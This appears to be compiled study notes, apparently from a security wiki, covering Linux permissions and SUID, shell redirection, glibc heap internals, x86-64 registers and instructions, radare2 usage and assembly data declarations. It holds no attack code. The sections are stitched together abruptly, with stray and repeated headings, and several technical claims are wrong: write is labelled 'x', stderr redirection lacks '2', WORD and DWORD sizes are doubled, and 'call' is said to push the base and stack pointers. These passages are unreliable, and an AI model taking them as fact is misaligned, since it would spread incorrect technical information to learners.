
There are 3 possible type of permissions - read (r), write (x) and execute (x). Regarding the file shown here, the permissions are shown on the left and are represented by every 3 characters after the initial dash (-). So, here the file's owner (cr0mll) has rwx permissions on it. Every member of the sysint group will have rw permissions on the file and all other users will only be able to read it.
Set Owner User ID (SUID)
The Set Owner User ID (SUID) is a special permission which can be set on executable files. When a file with SUID set is executed, it will always run with the effective UID of the user who owns it, irrespective of which user actually passed the command (so long as the user invoking the command also has execute permissions on the file).
The SUID permission is indicated by replacing the x in the permissions of the owning user with s.

Setting SUID on a file can be done with the following command:
chmod u+s <file>
Set Group ID (SGID)
Similarly to SUID, the Set Group ID (SGID) is a special permission which can be set on both executable files and directories. When set on files, it behaves in the same way SUID but rather than the files executing with the privileges of the owning user, they execute with the effective GID the owning group.
When set on a directory, any file created within that directory will automatically have their group ownership set to one specified by the folder.
Setting SGID on a file can be done with the following command:
chmod g+s <path>
Sticky Bit
The sticky bit is a special permission which can be applied to directories in order to limit file deletion within them to the owners of the files. It is denoted by a t in the place of the x permission for the directory and can be set with the following command:
chmod +t <directory>
User ID
Introduction
The command line, is a text-based interface which allows for interaction with the computer and execution of commands. The actual command interpreter which carries out the commands is referred to as the shell and there are multiple examples of shells such as bash, zsh, sh, etc.
Input and Output Redirection
It is possible to redirect input and output from and to files when invoking commands:
| Redirection | Description |
|---|---|
< in_file | Redirect in_file into the command's standard input. |
> out_file | Redirect the command's standard output into out_file by overwriting it. |
>> out_file | Redirect the command's standard output into out_file by appending to it. |
> err_file | Redirect the command's standard error into err_file by overwriting it. |
>> err_file | Redirect the command's standard error into err_file by appending to it. |


Pipes
Moreover, information may be redirected directly from one command to another by using unnamed pipes (|).

Reverse Engineering
Program Anatomy
The Heap
The heap is a memory region which allows for dynamic allocation. Memory on the heap is allotted at runtime and programs are permitted to freely request additional heap memory whenever it is required.
It is the program's job to request and relieve any heap memory only once. Failure to do so can result in undefined behaviour. In C, heap memory is usually allocated through the use of malloc and whenever the program is finished with this data, the free function must be invoked in order to mark the area as available for use by the operating system and/or other programs.
Heap memory can also be allocated by using malloc-compatible heap functions like calloc, realloc and memalign or in C++ using the corresponding new and new[] operators as well as their deallocation counterparts delete and delete[].
Heap Rules
- Do not read or write to a pointer returned by
mallocafter that pointer has been passed tofree. -> Can lead to use after free vulnerabilities. - Do not use or leak uninitialised information in a heap allocation. -> Can lead to information leaks or uninitialised data vulnerabilities.
- Do not read or write bytes after the end of an allocation. -> Can lead to heap overflow and read beyond bounds vulnerabilities.
- Do not pass a pointer that originated from
malloctofreemore than once. -> Can lead to double delete vulnerabilities. - Do not write bytes before the beginning of the allocation. -> Can lead to heap underflow vulnerabilities.
- Do not pass a pointer that did not originate from
malloctofree. -> Can lead to invalid free vulnerabilities. - Do not use a pointer returned by
mallocbefore checking if the function returnedNULL. -> Can lead to null-dereference bugs and sometimes arbitrary write vulnerabilities.
The implementation of the heap is platform specific.
The GLIBC Heap
The heap grows from lower to higher addresses.
Chunks
The heap manager allocates resources in the so-called chunks. These chunks are stored adjacent to each other and must be 8-byte aligned or 16-byte aligned on 32-bit and 64-bit systems respectively. In addition to this padding, each chunks contains metadata which provides information about the chunk itself. Consequently, issuing a request for memory allocation on the heap actually allocates more bytes than originally requested.
It is important to distinguish between in-use chunks and free (or previously allocated) chunks, since they have disparate memory layouts.
The following diagram outlines a chunk that is in use:

The size field contains the chunk size in bytes. The following three bits carry specific meaning:
- A (0x04) - Allocated arena. If this bit is 0, the chunk comes from the main arena and the main heap. If this bit is 1, the chunk comes from mmap'd memory and the location of the heap can be computed from the chunk's address.
- M (0x02) - If this bit is set, then the chunk was
mmap-ed and isn't part of a heap. Typically used for large allocations. - P (0x01) - If this bit is set, then the previous chunk should not be considered for coalescing and the
mchunkptrpoints to a previous chunk still in use
A free chunk looks a bit different:

The size and AMP fields carry on the same meaning as those in chunks that are in use. Free chunks are organised in linked or doubly linked lists called bins. The fwd and bck pointers are utilised in the implementation of those linked lists. Different types of bins exist for different purposes.
The top of the heap is by convention called the top chunk.
Memory Allocation on the Heap
Allocating from Free Chunks
When an application requests heap memory, the heap manager traverses the bins in search of a free chunk that is large enough to service the request. If such a chunk is found, it is removed from the bin, turned into an in-use chunk and then a pointer is returned to the user data section of the chunk.
Allocating from the Top Chunk
If no free chunk is found that can service the request, the heap manager must construct an entirely new chunk at the top of heap. To achieve this, it first needs to ascertain whether there is enough space at the top of the heap to hold the new chunk.
Requesting Additional Memory at the Top of the Heap from the Kernel
Once the free space at the top of the heap is used up, the heap manager will have to ask the kernel for additional memory.
On the initial heap, the heap manager asks the kernel to allocate more memory at the end of the heap by calling sbrk.On most Linux-based systems this function internally uses a system call called brk.
Eventuall, the heap will grow to its maximum size, since expanding it any further would cause it to intrude on other sections of the process' address space. In this case, the heap manager will resort to using mmap to map new memory for heap expansions.
If mmap also fails, then the process is unable to allocate more memory and malloc returns NULL.
Allocating Large Chunks
Large chunks get treated differently in their allocation. These are allocated off-heap through the direct use of mmap calls and this is reflected in the chunk's metadata by setting the M bit to 1. When such allocations are later returned to the heap manager via a call to free, the heap manager releases the entire mmap-ed region back to the system via munmap.
Different platforms have different default thresholds for what counts as a large chunk and what doesn't.
Arenas
Multithreaded applications require that internal data structures on the heap are protected from race conditions. In the past, the heap manager availed itself of a global mutex before every heap operation, however, significant performance issues arose as a result. Consequently, the concept of "arenas" was introduced.
Each arena consists of a separate heap which manages its own chunk allocation and bins. Although each arena still utilises a mutex for its internal operations, different threads can make use of different arenas to avoid having to wait for each other.
The initial (main) arena consists of a single heap and for single-threaded applications it is all there ever will exist. However, as more threads are spawned, new arenas are allocated and attached to them. Once all available arenas are being utilised by threads, the heap manager will commence creating new ones until a limit - 2 * Number of CPU cores for 32-bit and 8 * Number of CPU cores for 64-bit processes - is reached. Afterwards, multiple threads will be forced to share the same arena.
Bins
Free chunks are organised in the so-called bins which are essentially linked lists. For performance reasons different types of bins exist. There are 62 small bins, 63 large bins, 1 unsorted bin, 10 fast bins and 64 tcache bins per thread. The last two appeared later and are built on top of the first three.
Pointers to the small, large, and unsorted bins are stored in the same array in the heap manager:
BIN[0] -> invalid (unused)
BIN[1] -> unsorted bin
BIN[2] to BIN[63] -> small bins
BIN[64] to BIN[126] -> large bins
Small Bins
There are 62 small bins and each of them stores chunks of a fixed size. Each chunk with a size less than 512 bytes on 32-bit systems and 1024 bytes on 64-bit systems has a corresponding small bin. Small bins are sorted by default due to the fixed size of their elements and Insertion and removal of entries on these bins is incredibly fast.

Large Bins
There are 63 large bins and they resemble small bins in their operation but store chunks of different sizes. Consequently, insertions and removal of entries on these lists is slower, since the entire bin has to be traversed in order to find a suitable chunk.
There is a different number of bins allocated for specific chunk size ranges. The size of the chunk size range begins at 64 bytes - there are 32 bins all of which shift the range of chunk sizes they store by 64 from the previous bin. Following are 16 bins which shift the range by 512 bytes and so on.
In essence:
- Bin 1 -> stores chunks of sizes 512 - 568 bytes;
- Bin 2 -> stores chunks of sizes 576 - 632 bytes;
- ...
There are:
| Number of Bins | Spacing between Bins |
|---|---|
| 32 | 64 |
| 16 | 512 |
| 8 | 4096 |
| 4 | 32768 |
| 2 | 262144 |
| 1 | Remaining chunk sizes |
Unsorted Bins
There is a single unsorted bin. Chunks from small and large bins end up directly in this bin after they are freed. The point of the unsorted bin is to speed up allocations by serving a sort of cache. When malloc is invoked, it will first traverse this bin and see if it can immediately service the request. If not, it will move onto the small or large bins respectively.
Fast Bins
Fast bins provide a further optimisation layer. Recently released small chunks are put in fast bins and are not initially merged with their neighbours. This allows for them to be repurposed forthwith, should a malloc request for that chunk size come very soon after the chunk's release. There are 10 fast bins, covering chunks of size 16, 24, 32, 40, 48, 56, 64, 72, 80, and 88 bytes plus chunk metadata.
Fast bins are implemented as singly linked lists and insertions and removals of entries in them are really fast. Periodically, the heap manager consolidates the heap - chunks in the fast bins are merged with the abutting chunks and inserted into the unsorted bin.
This consolidation occurs when a malloc request is issued for a size that is larger than a fast bin can serve (chunks over 512 bytes on 32-bit systems and over 1024 bytes on 64-bit systems), when freeing a chunk larger than 64KB or when malloc_trim or mallopt is invoked.
TCache Bins
A new caching mechanism called tcache (thread local caching) was introduced in glibc version 2.26 back in 2017.
The tcache stores bins of fixed size small chunks as singly linked lists. Similarly to a fast bin, chunks in tcache bins aren't merged with adjoining chunks. By default, there are 64 tcache bins, each containing a maximum of 7 same-sized chunks. The possible chunk sizes range from 12 to 516 bytes on 32-bit systems and from 24 to 1032 bytes on 64-bit systems.
When a chunk is freed, the heap manager checks if the chunk fits into a tcache bin corresponding to that chunk size. If the tcache bin for this size is full or the chunk is simply too big to fit into a tcache bin, the heap manager obtains a lock on the arena and proceeds to comb through other bins in order to find a suitable one for the chunk.
When malloc needs to service a request, it first checks the tcache for a chunk of the requested size that is available and should such a chunk be found, malloc will return it without ever having to obtain a lock. If the chunk too big, malloc continues as before.
A slightly different strategy is employed if the requested chunk size does have a corresponding tcache bin, but that bin is simply full. In that case, malloc obtains a lock and promotes as many heap chunks of the requested size to tcache chunks, up to the tcache bin limit of 7. Subsequently, the last matching chunk is returned.
malloc and free
Allocation
First, every allocation exists as a memory chunk which is aligned and contains metadata as well as the region the programmer wants. When a programmer requests memory from the heap, the heap manager first works out what chunk size the allocation request corresponds to, and then searches for the memory in the following order:
- If the size corresponds with a tcache bin and there is a
tcachechunk available, return that immediately. - If the request is huge, allocate a chunk off-heap via
mmap. - Otherwise obtain the arena heap lock and then perform the following steps, in order:
- Try the fastbin/smallbin recycling strategy
- If a corresponding fast bin exists, try and find a chunk from there (and also opportunistically prefill the tcache with entries from the fast bin).
- Otherwise, if a corresponding small bin exists, allocate from there (opportunistically prefilling the tcache as we go).
- Resolve all the deferred frees - Otherwise merge the entries in the fast bins and move their consolidated chunks to the unsorted bin. - Go through each entry in the unsorted bin. If it is suitable, return it. Otherwise, put the unsorted entry on its corresponding small/large bin as we go (possibly promoting small entries to the tcache).
- Default back to the basic recycling strategy
- If the chunk size corresponds with a large bin, search the corresponding large bin now.
- Create a new chunk from scratch
- Otherwise, there are no chunks available, so try and get a chunk from the top of the heap.
- If the top of the heap is not big enough, extend it using
sbrk. - If the top of the heap can’t be extended because we ran into something else in the address space, create a discontinuous extension using
mmapand allocate from there
- If all else fails, return
NULL.
- Try the fastbin/smallbin recycling strategy
Deallocation
- If the pointer is
NULL, do nothing. - Otherwise, convert the pointer back to a chunk by subtracting the size of the chunk metadata.
- Perform a few sanity checks on the chunk, and abort if the sanity checks fail.
- If the chunk fits into a tcache bin, store it there.
- If the chunk has the
Mbit set, give it back to the operating system viamunmap. - Otherwise we obtain the arena heap lock and then:
- If the chunk fits into a fastbin, put it on the corresponding fastbin.
- If the chunk size is greater than 64KB, consolidate the fastbins immediately and put the resulting merged chunks on the unsorted bin.
- Merge the chunk backwards and forwards with neighboring freed chunks in the small, large, and unsorted bins.
- If the resulting chunk lies at the top of the heap, merge it into the top chunk.
- Otherwise store it in the
unsorted bin.
Registers
Registers are value containers which reside on the CPU and not in RAM. They are small in size and some have special purposes. You may store both addresses and values in registers and depending on the instruction used the data inside will be interpreted in a different way - this is commonly called an addressing mode.
In x86 Intel assembly (i386), the registers are 32 bits (4 bytes) in size and some of them are reserved:
ebp - the base pointer, points to the bottom of the current stack frame
esp - the stack pointer, points to the top of the current stack frame
eip - the instruction pointer, points to the next instruction to be executed
The other registers are general purpose registers and can be used for anything you like:
eax, ebx, ecx, edx, esi, edi.
x64 AMD assembly (amd64) extends these 32-bit registers to 64-bit ones and denotes these new versions by replacing the initial e with an r: rbp, rsp, rip, rax, ... It is important to note that these are not different registers - eax and rax refer to the same space on the CPU, however, eax only provides access to the lower 32 bits of the 64-bit register. You can also get access to the lower 16 and 8 bits of the register using different names:
| 8 Byte Register | Lower 4 Bytes | Lower 2 Bytes | Lower Byte |
|---|---|---|---|
| rbp | ebp | bp | bpl |
| rsp | esp | sp | spl |
| rip | eip | ||
| rax | eax | ax | al |
| rbx | ebx | bx | bl |
| rcx | ecx | cx | cl |
| rdx | edx | dx | dl |
| rsi | esi | si | sil |
| rdi | edi | di | dil |
| r8 | r8d | r8w | r8b |
| r9 | r9d | r9w | r9b |
| r10 | r10d | r10w | r10b |
| r11 | r11d | r11w | r11b |
| r12 | r12d | r12w | r12b |
| r13 | r13d | r13w | r13b |
| r14 | r14d | r14w | r14b |
| r15 | r15d | r15w | r15b |
Each row contains names which refer to different parts of the same register. Note, you cannot access the lower 16 or 8 bits of the instruction pointer.
You might sometimes see WORD or DWORD being used in a similar context - WORD means 4 bytes and DWORD means 8 bytes.
Register Use in x64 Linux
Under x64 Linux, function arguments are passed via registers:
rdi:    First Argument
rsi:    Second Argument
rdx:    Third Argument
rcx:    Fourth Argument
r8:     Fifth Argument
r9:     Sixth Argument
The return value is store in rax (eax on 32-bit machines).
Register Dereferencing
Register dereferencing occurs when the value of the register is treated as an address to the actual data to be used, rather than the data itself. This means that addressed can be stored in registers and used later - this is useful when dealing with large data sizes.
For example,
mov rax, [rdx]
Will check the value inside rdx and treat it as an address - it will go to the location where this address points and get its data from there. It will then move this data into rax. If we hadn't used [], it would have treated the address in rdx simply as a value and moved it directly into rax.
The Stack
The stack is a place in memory. It's a Last-In-First-Out (LIFO) data structure, meaning that the last element to be added will be the first to get removed. Each process has access to its own stack which isn't bigger than a few megabytes. Adding data to the stack is called pushing onto the stack, whilst removing data is called popping off the stack. Although the location of the added or removed data is fixed (it's always to or from the top of the stack), existing data can still be read or written to arbitrarily.
A special register is used for keeping track of the top of the stack - the stack pointer or rsp. When pushing data, the stack pointer diminishes, and when removing data, the stack pointer augments. This is because the stack grows from higher to lower memory addresses.

Stack Frames
When a function is invoked, a stack frame is constructed. First, the function's arguments which do not fit into the registers are pushed on the stack, then the return address is also pushed. Following this, the value of a special register known as the base pointer (rbp) is saved onto the stack and the value inside the register is then updated to point to the location on the stack where we saved the base pointer.
From then on, the stack pointer is used for allocating local data inside the function and the base pointer is used for accessing this data.
long func(long a, long b, long c, long d,
            long e, long f, long g, long h)
{
    long x = a * b * c * d * e * f * g * h;
    long y = a + b + c + d + e + f + g + h;
    long z = otherFunc(x, y);
    return z + 20;
}

Sometimes, the base pointer might be completely absent in optimised programs because compilers are good enough in keeping track of offsets directly from the stack pointer.
Instructions
Each program is comprised of a set of instructions which tell the CPU what operations it needs to perform. Different CPU architectures make use of different instruction sets, however, all of them boil down to two things - an opertation code (opcode) and optional data that the instruction operates with. These are all represented using bits - 1s and 0s.
mov
Moves the value inside one register to another:
mov rax, rdx
lea
Load effective address - this instruction calculates the address of its second operand and moves it into its first operand:
lea rdx, [rax+0x10]
This will move rax+0x10 inside rdx.
add
This instruction adds its operands and stores the result in its first operand:
add rax, rdx
sub
This instruction subtracts the second operand from the first and stores the result in its first operand
sub rax, 0x9
xor
It performs XOR-ing on its operands and stores the results into the first operand:
xor rdx, rax
The and and or are the same, but instead perform a binary AND and a binary OR operation, respectively.
push
Decreases the stack pointer (grows the stack) by 8 (4 on x86) bytes and stores the contents of its operand on the stack:
push rax
pop
Increases the stack pointer (shrinks the stack) by 8 (4 on x86) bytes and stores the popped value from the stack into its operand:
pop rax
jmp
Jumps to the address specified - used for redirecting code execution:
jmp 0x6A2B10
call
Used for invoking procedures. It first pushes the values of the base and stack pointers onto the stack and then jumps to the specified address. After the function is finished, a ret instruction is issued which restores the values of the stack and base pointers from the stack and continues execution from where it left off.
cmp
It compares the value of its two operands and sets the according flags depending on the result:
cmp rax, rdx
If rax < rdx, the zero flag is set to 0 and the carry flag is set to 1.
If rax > rdx, the zero flag is set to 0 and the carry flag is set to 0.
If rax = rdx, the zero flag is set to 1 and the carry flag is set to 0.
jz / jnz
jump-if-zero and jump-if-not-zero execute depending on the state of the zero flag.
Introduction
radare2 is an open-source framework for reverse engineering. The framework includes multiple tools which all work in tandem in order to aid in the analysis of binary files.
It uses short abbreviations for its commands - single letters - and many of its commands have subcommands which are also expressed as single letters. Luckily, you can always append a ? to a specific command in order to view its subcommands and what they do.
To quit radare2, use the q command.
Loading a Binary
You can load a binary by invoking the r2 command. You might sometimes need to also add the -e io.cache=true option in order to fix relocations in disassembly.

Strings
/ <string>- search the bytes of the binary for a specific string
/w <string>- search for wide character strings like Unicode symbols
Seeking
Moving around the file requires the usage of the seek (s) command in order to change the offset at which we are. It takes one argument which is a mathematical expression capable of containing flag names, parenthesis, addition, substraction, multiplication of immediates of contents of memory using brackets. Examples:
[0x00000000]> s 0x10
[0x00000010]> s+4
[0x00000014]> s-
[0x00000010]> s+
[0x00000014]>
Here is a list of additional seeking commands:
[0x00000000]> s?
Usage: s    # Help for the seek commands. See ?$? to see all variables
| s                 Print current address
| s.hexoff          Seek honoring a base from core->offset
| s:pad             Print current address with N padded zeros (defaults to 8)
| s addr            Seek to address
| s-                Undo seek
| s-*               Reset undo seek history
| s- n              Seek n bytes backward
| s--[n]            Seek blocksize bytes backward (/=n)
| s+                Redo seek
| s+ n              Seek n bytes forward
| s++[n]            Seek blocksize bytes forward (/=n)
| s[j*=!]           List undo seek history (JSON, =list, *r2, !=names, s==)
| s/ DATA           Search for next occurrence of 'DATA'
| s/x 9091          Search for next occurrence of \x90\x91
| sa [[+-]a] [asz]  Seek asz (or bsize) aligned to addr
| sb                Seek aligned to bb start
| sC[?] string      Seek to comment matching given string
| sf                Seek to next function (f->addr+f->size)
| sf function       Seek to address of specified function
| sf.               Seek to the beginning of current function
| sg/sG             Seek begin (sg) or end (sG) of section or file
| sl[?] [+-]line    Seek to line
| sn/sp ([nkey])    Seek to next/prev location, as specified by scr.nkey
| so [N]            Seek to N next opcode(s)
| sr pc             Seek to register
| ss                Seek silently (without adding an entry to the seek history)

> 3s++        ; 3 times block-seeking
> s 10+0x80   ; seek at 0x80+10
Flags
Flags resemble bookmarks. They associate a name with a given offset in a file.
Create a new flag
f <name> @ offset
You can also remove a flag by appending - to the command:
f-<name>
List available flags - f:

Rename a flag
fr <old name> <new name>
Local Flags
Flag names should be unique for addressing reasons. However, it is often the case that you need to have simple and ubiquitous names like loop or return. For this purpose exist the so-called "local" flags, which are tied to the function where they reside. It is possible to add them using f. command:
Flag Spaces
Flags can be grouped into flag spaces - is a namespace for flags, grouping together similar flags. Some flag spaces include sections, registers, symbols. These are managed with the fs command.
[0x00001080]> fs?
Usage: fs [*] [+-][flagspace|addr]   # Manage flagspaces
| fs            display flagspaces
| fs*           display flagspaces as r2 commands
| fsj           display flagspaces in JSON
| fs *          select all flagspaces
| fs flagspace  select flagspace or create if it doesn't exist
| fs-flagspace  remove flagspace
| fs-*          remove all flagspaces
| fs+foo        push previous flagspace and set
| fs-           pop to the previous flagspace
| fs-.          remove the current flagspace
| fsq           list flagspaces in quiet mode
| fsm [addr]    move flags at given address to the current flagspace
| fss           display flagspaces stack
| fss*          display flagspaces stack in r2 commands
| fssj          display flagspaces stack in JSON
| fsr newname   rename selected flagspace
Binary Info
-
i- display file information
-
ie- find the program's entry point
-
iM- find the program's main function
-
iz- pull the hard-coded strings from the executable (only the data sections), useizzto get the strings from the entire binary
-
Analysis
aaa- analyse the binary
afl- list the analysed functions
axt <function>- list all the places where a function is called. Note, you need to use the flag name that redare automatically creates for funtions afteraaa.
Introduction
Introduction
Introduction
Variables in assembly do not exists in the same sense as they do in higher-level programming languages. This is especially true of local variabls such as those inside functions. Instead of allocating space for a particular value and having that place be "named" according to a variable, the compiler may use a combination of stack and heap allocations as well as registers to achieve behaviour resembling a variable.
That being said, there are some parallels with higher-level programming languages as well.
When manually programming assembly, it should be noted that variable names are more or less identical to addresses.
Constants
Assembly constants cannot be changed during run-time execution. Their value is substituted at assembly-time (corresponding to compile-time substitution for constants in higher-level languages). Consequently, constants are not even assigned a location in memory, for they turn into hard-coded values.
Defining constants in assembly is done in the following way:
<NAME> equ <value>
For example,
EXAMPLE equ 0xdeadbeef
Static Initialised Data
Static or global variables which are initialised before the programme executes are stored in the .data section. In order to define such a variable, you must give it a name, data size and value. In contrast with constants, such data can be mutated during run-time.
The following data size declarations can be used:
| Declaration | Size (in bits) | Type |
|---|---|---|
db | 8 | |
dw | 16 | |
dd | 32 | |
dq | 64 | |
ddq | 128 | Integer |
dt | 128 | Floating-Point |
The syntax for declaring such variables is as follows:
<name> <dataSize> <initalValue>
For example:
byteVar db 0x1A ; byte variable
Static Uninitialised Data
Static uninitialised data is stored in the .bss section. The syntax for allocating such variables is following:
<name> <resType> <count>
Such variables are usually allocated as chunks, hence the required count. The primary data types are as follows:
| Declaration | Size (in bits) |
|---|---|
resb | 8 |
resw | 16 |
resd | 32 |
resq | 64 |
resdq | 128 |
Some examples:
bArr resb 10 ; 10 element byte array
wArr resw 50 ; 50 element word array
dArr resd 100 ; 100 element double array
qArr resq 200 ; 200 element quad array
Introduction
Addressing modes refer to the supported methods for accessing and manipulating data. There are three basic addressing modes in x86-64: register, immediate and memory.
Register Mode Addressing
In register mode addressing, the operand is a register (brain undergoing nuclear-fission).
mov rax, rbx
The value inside rbx is copied to rax.
Immediate Mode Addressing
In immediate mode addressing, the operand is an immediate value, or a literal. These are simply constant values such as 10, 0xfa3, "lol", and so on.
mov rax, 123
The number 123 is copied into rax.
Memory Mode Addressing
In memory mode addressing, the operand is treated as a memory location. This is referred to as indirection or dereferencing and is similar to how pointers can be dereferenced in C/C++. In assembly, this is done by wrapping the operand in square brackets: [].
So for example, rax refers to the value stored within the register rax. However, [rax] means "treat rax like a pointer and use the value it points to". Essentially, [rax] treats the value inside the register as an address and uses that address to find the actual value it needs.
mov DWORD PTR [rax], 0xdeadbeef
The value 0xdeadbeef is copied into the location pointed to by rax.
